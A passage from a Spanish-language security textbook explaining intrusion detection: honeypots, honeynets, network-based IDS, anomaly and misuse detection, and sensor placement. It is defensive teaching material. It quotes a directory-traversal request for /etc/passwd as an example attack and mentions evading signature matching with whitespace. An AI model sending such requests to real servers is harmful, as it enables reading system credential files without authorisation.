Por último, aunque su utilización no esté tan extendida como la de los analizadores de *logs* o la de los verificadores de integridad, es necesario hablar, dentro de la categoría de los sistemas de detección de intrusos basados en máquina, de los sistemas de decepción o *honeypots*. Básicamente, estos ‘tarros de miel’ son sistemas completos o parte de los mismos (aplicaciones, servicios, subentornos...) diseñados para recibir ciertos tipos de ataques; cuando sufren uno, los *honeypots* detectan la actividad hostil y aplican una estrategia de respuesta. Dicha estrategia puede consistir desde un simple correo electrónico al responsable de la seguridad de la máquina hasta un bloqueo automático de la dirección atacante; incluso muchos de los sistemas – la mayoría – son capaces de simular vulnerabilidades conocidas de forma que el atacante piense que ha tenido éxito y prosiga con su actividad, mientras es monitorizado por el detector de intrusos.

El concepto teórico que está detrás de los tarros de miel es el denominado ‘conocimiento negativo’: proporcionar deliberadamente a un intruso información falsa – pero que él considerará real – de nuestros sistemas, con diferentes fines: desde poder monitorizar durante más tiempo sus actividades, hasta despistarlo, pasando por supuesto por la simple diversión. Evidentemente, para lograr engañar a un pirata medianamente experimentado la simulación de vulnerabilidades ha de ser muy ‘real’, dedicando a tal efecto incluso sis-

temas completos (denominados 'máquinas de sacrificio'), pero con atacantes de nivel medio o bajo dicho engaño es muchísimo más sencillo: en muchos casos basta simular la existencia de un troyano como *BackOrifice* mediante *FakeBO* (<http://cvs.linux.hr/fakebo/>) para que el pirata determine que realmente estamos infectados e intente utilizar ese camino en su ataque contra nuestro sistema.

Algunos sistemas de decepción no simulan vulnerabilidades tal y como habitualmente se suele entender este concepto; dicho de otra forma, su objetivo no es engañar a un atacante durante mucho tiempo, proporcionándole un subentorno en el sistema que aparente de forma muy realista ser algo vulnerable, sino que su 'decepción' es bastante más elemental: se limitan a presentar un aspecto (quizás deberíamos llamarle *interfaz*) que parece vulnerable, pero que cualquier aprendiz de pirata puede descubrir sin problemas que no es más que un engaño. ¿Dónde está entonces la función de estos sistemas, denominados en ocasiones 'detectores de pruebas'? Por norma, su tarea es recopilar información del atacante y del ataque en sí; por ejemplo, ya que antes hemos hablado de *FakeBO*, podemos imaginar un programa que se encargue de escuchar en el puerto 31337 de nuestro sistema – donde lo hace el troyano real – y, cada vez que alguien acceda a él, guardar la hora, la dirección origen, y los datos enviados por el atacante. En realidad, no es una simulación que pueda engañar ni al pirata más novato, pero hemos logrado el objetivo de cualquier sistema de detección de intrusos: registrar el ataque; además, también se puede considerar un *honeypot*, ya que simula un entorno vulnerable, aunque sólo logre engañar a nuestro atacante durante unos segundos. De cualquier forma, es necesario indicar que en algunas publicaciones (como [Gra00]) se diferencia a los sistemas de decepción 'completos' de estos mecanismos de engaño simple, aunque a todos se les englobe dentro del conjunto denominado *honeypots*.

Hemos revisado en este punto las ideas más generales de los sistemas de detección de intrusos basados en *host*; aunque hoy en día los que vamos a describir a continuación, los basados en red, son con diferencia los más utilizados, como veremos más adelante todos son igualmente necesarios si deseamos crear un esquema de detección con la máxima efectividad. Se trata de niveles de protección diferentes pero que tienen un mismo objetivo: alertar de actividades sospechosas y, en algunos casos, proporcionar una respuesta automática a las mismas.

18.5 IDSES basados en red

Los sistemas de detección de intrusos basados en red (*network-based IDS*) son aquellos capaces de detectar ataques contra diferentes sistemas de una misma red (en concreto, de un mismo dominio de colisión), aunque generalmente se ejecuten en uno solo de los *hosts* de esa red. Para lograr su objetivo, al menos uno de los interfaces de red de esta máquina sensor trabaja en modo promiscuo, capturando y analizando todas las tramas que pasan por él en busca de patrones

indicativos de un ataque.

¿Cuáles pueden ser estos ‘patrones identificativos de un ataque’ a los que estamos haciendo referencia? Casi cualquiera de los diferentes campos de una trama de red TCP/IP (podemos consultar [Ste94], [Com95] o [Tan96] para conocer en profundidad el significado y la utilidad de cada uno de ellos) puede tener un valor que, con mayor o menor probabilidad, represente un ataque real; los casos más habituales incluyen:

- Campos de fragmentación.

Una cabecera IP contiene dieciseis *bits* reservados a información sobre el nivel de fragmentación del datagrama; de ellos, uno no se utiliza y trece indican el desplazamiento del fragmento que transportan. Los otros dos *bits* indican o bien que el paquete no ha de ser fragmentado por un *router* intermedio (DF, *Don't Fragment*) o bien que el paquete ha sido fragmentado y no es el último que se va a recibir (MF, *More Fragments*). Valores incorrectos de parámetros de fragmentación de los datagramas se han venido utilizando típicamente para causar importantes negaciones de servicio a los sistemas y, desde hace también un tiempo incluso para obtener la versión del operativo que se ejecuta en un determinado *host* ([Fyo98]); por ejemplo, ¿qué le sucedería al subsistema de red implantado en el núcleo de una máquina Unix si nunca recibe una trama con el *bit* MF reseteado, indicando que es el último de un paquete? ¿se quedaría permanentemente esperándola? ¿y si recibe uno que en teoría no está fragmentado pero se le indica que no es el último que va a recibir? ¿cómo respondería el núcleo del operativo en este caso? Como vemos, si en nuestras máquinas observamos ciertas combinaciones de *bits* relacionados con la fragmentación realmente tenemos motivos para – cuanto menos – sospechar que alguien trata de atacarnos.

- Dirección origen y destino.

Las direcciones de la máquina que envía un paquete y la de la que lo va a recibir también son campos interesantes de cara a detectar intrusiones en nuestros sistemas o en nuestra red. No tenemos más que pensar el tráfico proveniente de nuestra DMZ (y que no se trate de la típica respuesta ante una petición como las que se generan al visitar páginas *web*, por poner un ejemplo) que tenga como destino nuestra red protegida: es muy posible que esos paquetes constituyan un intento de violación de nuestra política de seguridad. Otros ejemplos clásicos son las peticiones originadas desde Internet y que tienen como destino máquinas de nuestra organización que no están ofreciendo servicios directos al exterior, como un servidor de bases de datos cuyo acceso está restringido a sistemas de nuestra red.

- Puerto origen y destino.

Los puertos origen y destino (especialmente este último) son un excelente indicativo de actividades sospechosas en nuestra red. Aparte de los intentos de acceso no autorizado a servicios de nuestros sistemas, pueden

detectar actividades que también supondrán *a priori* violaciones de nuestras políticas de seguridad, como la existencia de troyanos, ciertos tipos de barridos de puertos, o la presencia de servidores no autorizados dentro de nuestra red.

- *Flags* TCP.

Uno de los campos de una cabecera TCP contiene seis *bits* (URG, ACK, PSH, RST, SYN y FIN), cada uno de ellos con una finalidad diferente (por ejemplo, el *bit* SYN es utilizado para establecer una nueva conexión, mientras que FIN hace justo lo contrario: liberarla). Evidentemente el valor de cada uno de estos *bits* será 0 o 1, lo cual de forma aislada no suele decir mucho (ni bueno ni malo) de su emisor; no obstante, ciertas combinaciones de valores suelen ser bastante sospechosas: por ejemplo, una trama con los dos *bits* de los que hemos hablado – SYN y FIN – activados simultáneamente sería indicativa de una conexión que trata de abrirse y cerrarse al mismo tiempo. Para hacernos una idea de la importancia de estos *bits* de control, no conviene olvidar que uno de los problemas de seguridad más conocidos de los últimos años sobre plataformas Windows – de los muchos que han tenido estos entornos – estaba fundamentado básicamente en el manejo de paquetes OOB (*Out Of Band*): tramas con el *bit* URG activado.

- Campo de datos.

Seguramente, el campo de datos de un paquete que circula por la red es donde más probabilidades tenemos de localizar un ataque contra nuestros sistemas; esto es debido a que con toda probabilidad nuestro cortafuegos corporativo detendrá tramas cuya cabecera sea ‘sospechosa’ (por ejemplo, aquellas cuyo origen no esté autorizado a alcanzar su destino o con campos incorrectos), pero rara vez un *firewall* se parará a analizar el contenido de los datos transportados en la trama. Por ejemplo, una petición como ‘GET ../../../../etc/passwd HTTP/1.0’ contra el puerto 80 del servidor *web* de nuestra empresa no se detendrá en el cortafuegos, pero muy probablemente se trata de un intento de intrusión contra nuestros sistemas.

Acabamos de ver **sólo algunos** ejemplos de campos de una trama TCP/IP que, al presentar determinados valores, pueden ser indicativos de un ataque; sin embargo, no todo es tan sencillo como comprobar ciertos parámetros de cada paquete que circula por uno de nuestros segmentos. También es posible y necesario que un detector de intrusos basado en red sea capaz de notificar otros ataques que no se pueden apreciar en una única trama; uno de estos ataques es la presencia de peticiones que, aunque por sí mismas no sean sospechosas, por su repetición en un intervalo de tiempo más o menos pequeño puedan ser indicativas de un ataque (por ejemplo, barridos de puertos horizontales o verticales). Otros ataques difíciles de detectar analizando tramas de forma independiente son las negaciones de servicio distribuidas (DDoS, *Distributed Denial of Service*), justamente por el gran número de orígenes que el ataque tiene por definición.

Según lo expuesto hasta ahora en este punto, puede parecer que los sistemas

de detección de intrusos basados en red funcionan únicamente mediante la detección de patrones; realmente, esto no es así: en principio, un detector de intrusos basado en red puede estar basado en la detección de anomalías, igual que lo puede estar uno basado en máquinas. No obstante, esta aproximación es minoritaria; aunque una intrusión generará probablemente comportamientos anormales (por ejemplo, un tráfico excesivo entre el sistema atacante y el atacado) susceptibles de ser detectados y eliminados, con demasiada frecuencia estos sistemas no detectarán la intrusión hasta que la misma se encuentre en un estado avanzado. Este problema hace que la mayor parte de IDSes basados en red que existen actualmente funcionen siguiendo modelos de detección de usos indebidos.

Para finalizar este punto dedicado a los sistemas de detección de intrusos basados en red es necesario hablar de las *honeynets* ([Spi01b]) – literalmente, ‘redes de miel’ –. Se trata de un concepto muy parecido al de los *honeypots*, de los que ya hemos hablado, pero extendido ahora a redes completas: redes diseñadas para ser comprometidas, formadas por sistemas reales de todo tipo que, una vez penetrados, permiten capturar y analizar las acciones que está realizando el atacante para así poder aprender más sobre aspectos como sus técnicas o sus objetivos. Realmente, aunque la idea general sea común, existen dos grandes diferencias de diseño entre un tarro de miel y una *honeynet*: por un lado, esta última evidentemente es una red completa que alberga diferentes entornos de trabajo, no se trata de una única máquina; por otro, los sistemas dentro de esta red son sistemas reales, en el sentido de que no simulan ninguna vulnerabilidad, sino que ejecutan aplicaciones típicas (bases de datos, sistemas de desarrollo. . .) similares a las que podemos encontrar en cualquier entorno de trabajo ‘normal’. El objetivo de una *honeynet* no es la decepción, sino principalmente conocer los movimientos de un pirata en entornos semireales, de forma que aspectos como sus vulnerabilidades o sus configuraciones incorrectas se puedan extrapolar a muchos de los sistemas que cualquier empresa posee en la actualidad; de esta forma podemos prevenir nuevos ataques exitosos contra entornos reales.

En el funcionamiento de una ‘red de miel’ existen dos aspectos fundamentales y especialmente críticos, que son los que introducen la gran cantidad de trabajo de administración extra que una *honeynet* implica para cualquier organización. Por un lado, tenemos el control del flujo de los datos: es **vital** para nuestra seguridad garantizar que una vez que un sistema dentro de la *honeynet* ha sido penetrado, este no se utilice como plataforma de salto para atacar otras máquinas, ni de nuestra organización ni de cualquier otra; la ‘red de miel’ ha de permanecer perfectamente controlada, y por supuesto aislada del resto de los segmentos de nuestra organización. En segundo lugar, otro aspecto básico es la captura de datos, la monitorización de las actividades que un atacante lleva a cabo en la *honeynet*. Recordemos que nuestro objetivo principal era conocer los movimientos de la comunidad pirata para poder extrapolarlos a sistemas reales, por lo que también es muy importante para el correcto funcionamiento de una *honeynet* una correcta recogida de datos generados por el atacante: ha de ser

capturada toda la información posible de cada acción, de una forma poco agresiva (esto es, sin tener que realizar grandes cambios en cada uno de los sistemas) y por supuesto sin que el atacante se entere. Además (muy importante), estos datos recogidos **nunca** se han de mantener dentro del perímetro de la *honeynet*, ya que si fuera así cualquier pirata podría destruirlos con una probabilidad demasiado elevada.

El concepto de *honeynet* es relativamente nuevo dentro del mundo de la seguridad y, en concreto, de los sistemas de detección de intrusos; a pesar de ello, se trata de una idea muy interesante que presumiblemente va a extenderse de una forma más o menos rápida (no todo lo rápida que nos gustaría, ya que implantar y explotar una *honeynet* no es algo ni trivial, ni mucho menos rápido); cada día más, las herramientas de seguridad no se conforman con detectar problemas conocidos, sino que tratan de anticiparse a nuevas vulnerabilidades que aún no se han publicado pero que pueden estar – y de hecho están – presentes en multitud de sistemas. Conocer cuanto antes cualquier avance de la comunidad *underground* es algo vital si queremos lograr este objetivo.

Como antes hemos comentado, los sistemas de detección de intrusos basados en red, de los que hemos hablado a lo largo de este punto, son con diferencia los más utilizados actualmente en sistemas en explotación; no obstante, como casi cualquier herramienta relacionada con la seguridad, estos sistemas no son ninguna panacea, y su implantación ha de verse complementada con una correcta configuración de elementos como nuestro cortafuegos corporativo o, por supuesto, los sistemas de detección basados en *host*. Veremos más adelante, en este mismo capítulo, que ambos tipos de IDSes son igualmente necesarios en nuestro entorno de trabajo.

18.6 Detección de anomalías

Desde que en 1980 James P. Anderson propusiera la detección de anomalías como un método válido para detectar intrusiones en sistemas informáticos ([And80]), la línea de investigación más activa (esto es, la más estudiada, pero no por ello la más extendida en entornos reales) es la denominada *Anomaly Detection IDS*, IDSes basados en la detección de anomalías. La idea es *a priori* muy interesante: estos modelos de detección conocen lo que es ‘normal’ en nuestra red o nuestras máquinas a lo largo del tiempo, desarrollando y actualizando conjuntos de patrones contra los que comparar los eventos que se producen en los sistemas. Si uno de esos eventos (por ejemplo, una trama procedente de una máquina desconocida) se sale del conjunto de normalidad, automáticamente se cataloga como sospechoso.

Los IDSes basados en detección de anomalías se basan en la premisa de que cualquier ataque o intento de ataque implica un uso anormal de los sistemas ([Ko96], [KS94c]...). Pero, ¿cómo puede un sistema conocer lo que es y lo que

no es ‘normal’ en nuestro entorno de trabajo? Para conseguirlo, existen dos grandes aproximaciones ([BB99]): o es el sistema el que es capaz de aprenderlo por sí mismo (basándose por ejemplo en el comportamiento de los usuarios, de sus procesos, del tráfico de nuestra red. . .) o bien se le especifica al sistema dicho comportamiento mediante un conjunto de reglas. La primera de estas aproximaciones utiliza básicamente métodos estadísticos (medias, varianzas. . .), aunque también existen modelos en los que se aplican algoritmos de aprendizaje automático; la segunda aproximación consiste en especificar mediante un conjunto de reglas los perfiles de comportamiento habitual basándose en determinados parámetros de los sistemas (con la dificultad añadida de decidir cuáles de esos parámetros que con mayor precisión delimitan los comportamientos intrusivos).

En el primero de los casos (el basado en métodos estadísticos), el detector observa las actividades de los elementos del sistema, activos – sujetos –, pasivos – objetos – o ambos, y genera para cada uno de ellos un perfil que define su comportamiento; dicho perfil es almacenado en el sistema, y se actualiza con determinada frecuencia envejeciendo la información más antigua y priorizando la más fresca. El comportamiento del usuario en un determinado momento se guarda temporalmente en otro perfil, denominado ‘perfil actual’ (*current profile*), y a intervalos regulares se compara con el almacenado previamente en busca de desviaciones que puedan indicar una anomalía.

En [JV93] se definen diferentes tipos de datos o medidas que pueden ser útiles en la elaboración de estos perfiles:

1. Intensidad de la actividad. Reflejan el ratio de progreso de la actividad en el sistema, para lo cual recogen datos a intervalos muy pequeños – típicamente entre un minuto y una hora –. Estas medidas detectan ráfagas de comportamiento (por ejemplo, una excesiva generación de peticiones de entrada/salida en un cierto intervalo) que en espacios de tiempo más amplios no podrían ser detectadas.
2. Numéricas. Se trata de medidas de la actividad cuyo resultado se puede representar en forma de valor numérico, como el número de ficheros leídos por cierto usuario en una sesión o la cantidad de veces que ese usuario se ha equivocado al teclear su contraseña de acceso al sistema.
3. Categóricas. Las medidas categóricas son aquellas cuyo resultado es una categoría individual, y miden la frecuencia relativa o la distribución de una actividad determinada con respecto a otras actividades o categorías; por ejemplo, cual es la relación entre la frecuencia de acceso a un determinado directorio del sistema en comparación con la de acceso a otro. Seguramente la palabra ‘categoría’ no es la más afortunada (por lo menos, no la más clara), ya que bajo este término se pueden englobar tanto a objetos (por ejemplo, ficheros) como a eventos (por ejemplo, llamadas a la función `crypt()`) del sistema; esta definición genérica puede resultar más sencilla si distinguimos entre categorías globales e individuales: en castel-

lano plano, podemos entender las categorías globales como acciones muy genéricas dentro de un entorno, mientras que las categorías individuales serían la particularización para un elemento determinado del sistema. Así, una categoría global puede ser la formada por el conjunto de accesos remotos a la máquina, mientras que una individual sería la formada por los accesos desde una determinada ubicación física.

4. Distribución de registros de auditoría. Esta medida analiza la distribución de las actividades generadas en un pasado reciente basándose en los *logs* generados por las mismas; dicho análisis se realiza de forma ponderada, teniendo más peso las actividades más recientes, y es comparado con un perfil de actividades ‘habituales’ previamente almacenado, de forma que permite detectar si en un pasado reciente se han generado eventos inusuales.

La segunda aproximación a la que antes hemos hecho referencia era la consistente en indicar mediante un conjunto de reglas el comportamiento habitual del sistema; suele ser denominada detección de anomalías basada en especificaciones (*specification-based anomaly detection*), y fué propuesta y desarrollada inicialmente por Calvin Cheuk Wang Ko y otros investigadores de la Universidad de California en Davis, durante la segunda mitad de los noventa ([Ko96], [CKL97]...). La idea en la que se sustentan los sistemas de detección de anomalías basados en especificaciones es que se puede describir el comportamiento ‘deseable’ (entendiendo por ‘deseable’ el comportamiento ‘normal’) de cualquier programa cuya seguridad sea crítica; esta descripción se realiza en base a una especificación de seguridad mediante gramáticas, y se considera una violación de la seguridad – al menos en principio – a las ejecuciones de dichos programas que violen su respectiva especificación.

Para ver más claramente el concepto de la detección de anomalías basada en especificaciones, podemos pensar en la ejecución de un programa que se puede considerar crítico, por ser privilegiado: `/bin/passwd`. Si conseguimos diferenciar las diferentes ejecuciones de esta orden que se pueden considerar ‘habituales’ (por ejemplo, cuando un usuario cambia su contraseña sin problemas, cuando se equivoca, cuando el sistema no le deja cambiarla por los motivos típicos – es débil, hace poco que la cambió...–), podríamos especificar formalmente cada una de estas secuencias de operación. De esta forma, cada vez que un usuario invoque a `/bin/passwd`, el sistema de detección monitorizará las operaciones que esa llamada genere, y considerará una intrusión a cualquiera que no sea ‘habitual’.

La idea de los sistemas de detección de intrusos basados en la detección de anomalías es realmente atractiva; no obstante, existen numerosos problemas a los que estos mecanismos tratan de hacer frente. En primer lugar podemos pararnos a pensar en las dificultades que existen a la hora de ‘aprender’ o simplemente especificar lo habitual: si alguien piensa que por ejemplo obtener un patrón de tráfico ‘normal’ en una red es fácil, se equivoca; quizás establecer un

conjunto de procesos habituales en una única máquina resulte menos complicado, pero tampoco se trata de una tarea trivial. Además, conforme aumentan las dimensiones de los sistemas (redes con un gran número de máquinas interconectadas, equipos con miles de usuarios. . .) estos se hacen cada vez más aleatorios e impredecibles.

Otro gran problema de los sistemas basados en detección de anomalías radica en la política de aprendizaje que éstos sigan ([Ran98]); si se trata de esquemas donde el aprendizaje es rápido, un intruso puede generar eventos para conseguir un modelo distorsionado de lo ‘normal’ antes de que el responsable – humano – de los sistemas se percate de ello, de forma que el IDS no llegue a detectar un ataque porque lo considera algo ‘habitual’. Si por el contrario el aprendizaje es lento, el IDS considerará cualquier evento que se aleje mínimamente de sus patrones como algo anómalo, generando un gran número de falsos positivos (falsas alarmas), que a la larga harán que los responsables de los sistemas ignoren cualquier información proveniente del IDS, con los evidentes riesgos que esto implica.

18.7 Detección de usos indebidos

Dentro de la clasificación de los sistemas de detección de intrusos en base a su forma de actuar, la segunda gran familia de modelos es la formada por los basados en la detección de usos indebidos. Este esquema se basa en especificar de una forma más o menos formal las potenciales intrusiones que amenazan a un sistema y simplemente esperar a que alguna de ellas ocurra; para conseguirlo existen cuatro grandes aproximaciones ([Ko96]): los sistemas expertos, los análisis de transición entre estados, las reglas de comparación y emparejamiento de patrones (*pattern matching*) y la detección basada en modelos.

Los primeros sistemas de detección de usos indebidos, como NIDES ([L⁺92]), se basaban en los sistemas expertos para realizar su trabajo; en ellos las intrusiones se codifican como reglas de la base de conocimiento del sistema experto, de la forma genérica *if-then* (*if* CONDICIÓN *then* ACCIÓN). Cada una de estas reglas puede detectar eventos únicos o secuencias de eventos que denotan una potencial intrusión, y se basan en el análisis – generalmente en tiempo real – de los registros de auditoría proporcionados por cualquier sistema Unix: esta es una de las principales ventajas de los sistemas expertos, el hecho de que el mecanismo de registro dentro de Unix venga proporcionado ‘de serie’, ya que de esta forma el sistema de detección trabaja siempre por encima del espacio del sistema operativo, algo que facilita enormemente su integración dentro de diferentes clones de Unix.

Podemos pensar en un caso real que nos ayude a comprender el funcionamiento de los sistemas expertos a la hora de detectar intrusiones; el típico ejemplo es la detección de un mismo usuario conectado simultáneamente desde dos direc-

ciones diferentes. Cada vez que un usuario se autentica correctamente en el sistema, cualquier Unix genera una línea de registro que se guarda en el fichero de *log* correspondiente; así, al conectar a un servidor Linux Slackware vía SSH, se registra el evento de esta forma:

```
May 27 03:08:27 rosita sshd[5562]: User toni, coming from anita, authenticated.
```

Al leer este registro, un sistema experto comprobaría si el usuario *toni* ya tiene una sesión abierta desde una máquina diferente de *anita*; si esta condición se cumple (recordemos la forma genérica de las reglas del sistema experto, *if-then*) se realizaría la acción definida en la regla correspondiente, por norma generar una alarma dirigida al responsable de seguridad del sistema.

La segunda implementación de los sistemas de detección de usos indebidos era la basada en los análisis de transición entre estados ([PK92]); bajo este esquema, una intrusión se puede contemplar como una secuencia de eventos que conducen al atacante desde un conjunto de estados inicial a un estado determinado, representando este último una violación consumada de nuestra seguridad. Cada uno de esos estados no es más que una imagen de diferentes parámetros del sistema en un momento determinado, siendo el estado inicial el inmediatamente posterior al inicio de la intrusión, y el último de ellos el resultante de la completitud del ataque; la idea es que si conseguimos identificar los estados intermedios entre ambos, seremos capaces de detener la intrusión antes de que se haga efectiva.

Sin duda el sistema de detección basado en el análisis de transición entre estados más conocido es USTAT ([Ilg92]), basado en STAT ([Por92]). Este modelo fué desarrollado inicialmente sobre SunOS 4.1.1 (en la actualidad está portado a Solaris 2), y utiliza los registros de auditoría generados por el *C2 Basic Security Module* de este operativo. En USTAT, estos registros del C2-BSM son transformados a otros de la forma <S, A, O>, representando cada uno de ellos un evento de la forma ‘*el sujeto S realiza la acción A sobre el objeto O*’; a su vez, cada elemento de la terna anterior está formado por diferentes campos que permiten identificar unívocamente el evento representado. El sistema de detección utiliza además una base de datos – realmente, se trata de simples ficheros planos – formada principalmente por dos tablas, una donde se almacenan las descripciones de los diferentes estados (SDT, *State Description Table*) y otra en la que se almacenan las transiciones entre estados que denotan un potencial ataque (SAT, *Signature Action Table*). Cuando USTAT registre una sucesión determinada de eventos que representen un ataque entrará en juego el motor de decisiones, que emprenderá la acción que se le haya especificado (desde un simple mensaje en consola informando de la situación hasta acciones de respuesta automática capaces de interferir en tiempo real con la intrusión).

La tercera implementación que habíamos comentado era la basada en el uso de reglas de comparación y emparejamiento de patrones o *pattern matching* ([SG91], [KS94c]); en ella, el detector se basa en la premisa de que el sistema llega a un estado comprometido cuando recibe como entrada el patrón de la

intrusión, sin importar el estado en que se encuentre en ese momento. Dicho de otra forma, simplemente especificando patrones que denoten intentos de intrusión el sistema puede ser capaz de detectar los ataques que sufre, sin importar el estado inicial en que esté cuando se produzca dicha detección, lo cual suele representar una ventaja con respecto a otros modelos de los que hemos comentado.

Actualmente muchos de los sistemas de detección de intrusos más conocidos (por poner un ejemplo, podemos citar a SNORT o *RealSecure*) están basados en el *pattern matching*. Utilizando una base de datos de patrones que denotan ataques, estos programas se dedican a examinar todo el tráfico que ven en su segmento de red y a comparar ciertas propiedades de cada trama observada con las registradas en su base de datos como potenciales ataques; si alguna de las tramas empareja con un patrón sospechoso, automáticamente se genera una alarma en el registro del sistema. En el punto 18.8.2 hablaremos con más detalle del funcionamiento de SNORT, uno de los sistemas de detección de intrusos basados en red más utilizado en entornos con requisitos de seguridad media.

Por último, tenemos que hablar de los sistemas de detección de intrusos basados en modelos ([GL91]); se trata de una aproximación conceptualmente muy similar a la basada en la transición entre estados, en el sentido que contempla los ataques como un conjunto de estados y objetivos, pero ahora se representa a los mismos como escenarios en lugar de hacerlo como transiciones entre estados. En este caso se combina la detección de usos indebidos con una deducción o un razonamiento que concluye la existencia o inexistencia de una intrusión; para ello, el sistema utiliza una base de datos de escenarios de ataques, cada uno de los cuales está formado por una secuencia de eventos que conforman el ataque. En cada momento existe un subconjunto de esos escenarios, denominado *de escenarios activos*, que representa los ataques que se pueden estar presentando en el entorno; un proceso denominado *anticipador* analiza los registros de auditoría generados por el sistema y obtiene los eventos a verificar en dichos registros para determinar si la intrusión se está o no produciendo (realmente, al ser esos registros dependientes de cada sistema Unix, el anticipador pasa su información a otro proceso denominado *planner*, que los traduce al formato de auditoría utilizado en cada sistema). El anticipador también actualiza constantemente el conjunto de escenarios activos, de manera que este estará siempre formado por los escenarios que representan ataques posibles en un determinado momento y no por la base de datos completa.

Hasta hace poco tiempo no existían sistemas de detección de intrusos basados en modelos funcionando en sistemas reales ([Kum95]), por lo que era difícil determinar aspectos como su eficiencia a la hora de detectar ataques. En 1998 se presentó NSTAT ([Kem98]), una extensión de USTAT (del cual hemos hablado antes) a entornos distribuidos y redes de computadores, y en el que se combina el análisis de transición entre estados con la detección de intrusos basada en modelos. A pesar de todo, este modelo es el menos utilizado a la hora de detectar

ataques y efectuar respuestas automáticas ante los mismos, especialmente si lo comparamos con los basados en la comparación y emparejamiento de patrones.

Los IDSes basados en la detección de usos indebidos son en principio más robustos que los basados en la detección de anomalías: al conocer la forma de los ataques, es teóricamente extraño que generen falsos positivos (a no ser que se trate de un evento autorizado pero muy similar al patrón de un ataque); es necesario recalcar el matiz ‘teóricamente’, porque como veremos más adelante, la generación de falsos positivos es un problema a la hora de implantar cualquier sistema de detección. No obstante, en este mismo hecho radica su debilidad: sólo son capaces de detectar lo que conocen, de forma que si alguien nos lanza un ataque desconocido para el IDS éste no nos notificará ningún problema; como ya dijimos, es algo similar a los programas antivirus, y de igual manera que cada cierto tiempo es conveniente (en MS-DOS y derivados) actualizar la versión del antivirus usado, también es conveniente mantener al día la base de datos de los IDSes basados en detección de usos indebidos. Aún así, seremos vulnerables a nuevos ataques.

Otro grave problema de los IDSes basados en la detección de usos indebidos es la incapacidad para detectar patrones de ataque convenientemente camuflados. Volviendo al ejemplo de los antivirus, pensemos en un antivirus que base su funcionamiento en la búsqueda de cadenas virales: lo que básicamente hará ese programa será buscar cadenas de código hexadecimal pertenecientes a determinados virus en cada uno de los archivos a analizar, de forma que si encuentra alguna de esas cadenas el *software* asumirá que el fichero está contaminado. Y de la misma forma que un virus puede ocultar su presencia simplemente cifrando esas cadenas (por ejemplo de forma semialeatoria utilizando eventos del sistema, como el reloj), un atacante puede evitar al sistema de detección de intrusos sin más que insertar espacios en blanco o rotaciones de *bits* en ciertos patrones del ataque; aunque algunos IDSes son capaces de identificar estas transformaciones en un patrón, otros muchos no lo hacen.

18.8 Implementación real de un IDS

Vamos a tratar ahora de definir unas pautas para crear un sistema distribuido de detección de intrusos, capaz de generar respuestas automáticas, alarmas, o simplemente *logs* a distintos niveles de nuestra arquitectura de red, formando lo que se suele denominar un modelo de seguridad de círculos concéntricos ([ISV95]). Para ello, imaginemos un pirata externo a nuestra organización que intenta atacar una determinada máquina, y pensemos en el primer punto en el que podemos detectar dicho ataque y actuar sobre él: ahí es donde deberemos implantar el primer sensor, ya que se trata de la primera barrera que estamos interponiendo entre el atacante y su objetivo; ese primer punto no es otro que nuestro *router* de salida a Internet, el marcado como ‘1’ en la figura 18.1 (pido perdón por mi estilo ‘artístico’). No podemos entrar aquí a tratar detalles sobre




Figura 18.1: Puntos clásicos de defensa entre un atacante y un objetivo.

las capacidades de detección de intrusos de productos como los *routers* Cisco y su IOS, o de otros elementos fácilmente integrables con esta electrónica de red, como NetRanger (también de Cisco), ya que se trata de sistemas que poco tienen que ver con Unix, y que en muchos casos no controlamos nosotros directamente sino una tercera organización (por ejemplo, Telefónica), a pesar de que tengan incluso una dirección IP perteneciente a nuestra red. En las páginas *web* de los distintos fabricantes se puede encontrar información muy útil sobre sus productos orientados a la detección y respuesta ante ataques.

18.8.1 IDS en el cortafuegos

Volviendo a la figura 18.1, el segundo punto que separará al atacante de su objetivo (es decir, nos protegerá de él) será nuestro cortafuegos corporativo. Este elemento, sobre el que probablemente ya tendremos pleno control, estará formado por uno o varios sistemas Unix con un *software* de filtrado de paquetes ejecutándose sobre ellos, y es aquí donde vamos a implantar el primer esquema de detección de intrusos y respuesta automática ante ataques (esta respuesta será habitualmente el bloqueo de la dirección atacante en el propio *firewall*).

Para decidir qué tipos de ataques debemos detectar y bloquear en nuestro cortafuegos debemos pararnos a pensar con qué información trabaja habitualmente este sistema; cualquier *firewall* lo hará al menos con los cinco elementos que definen una conexión bajo la pila TCP/IP: dirección origen, dirección destino,

puerto origen, puerto destino y protocolo. De estos cinco, quizás los dos menos importantes (de cara a detectar ataques) son quizás el protocolo utilizado y el puerto origen de la conexión; por tanto, son los otros tres elementos los que nos ayudarán en la constitución de nuestro IDS y los que nos facilitarán el poder lanzar una respuesta automática contra el atacante.

